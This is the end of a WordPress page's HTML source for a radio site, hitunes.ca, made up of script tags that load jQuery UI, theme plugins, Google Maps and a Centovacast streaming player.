<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.3" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.3" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.3" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.3" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.3" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.3" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.3" id="jquery-effects-transfer-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/themes/bridge/js/plugins.js?ver=6.6.4" id="plugins-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.6.4" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.6.4" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.6.4" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.6.4" id="mousewheel-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.6.4" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=7.3" id="isotope-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/themes/bridge/js/plugins/packery-mode.pkgd.min.js?ver=6.6.4" id="packery-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.6.4" id="stretch-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=6.6.4" id="google_map_api-js"></script>
<script type="text/javascript" id="default_dynamic-js-extra">
/* <![CDATA[ */
var no_ajax_obj = {"no_ajax_pages":["","https:\/\/hitunes.ca\/wp-login.php?action=logout&_wpnonce=bda4c74e02"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/themes/bridge/js/default_dynamic.js?ver=1513180962" id="default_dynamic-js"></script>
<script type="text/javascript" id="default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/hitunes.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/themes/bridge/js/default.min.js?ver=6.6.4" id="default-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/themes/bridge/js/custom_js.js?ver=1513180962" id="custom_js-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/themes/bridge/js/ajax.min.js?ver=6.6.4" id="ajax-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.3" id="wpb_composer_front_js-js"></script>
<script></script>
/** Centovacast Player */
<script language="javascript" type="text/javascript" src="https://cast3.my-control-panel.com:2199/system/player.js"></script>

</body>
</html>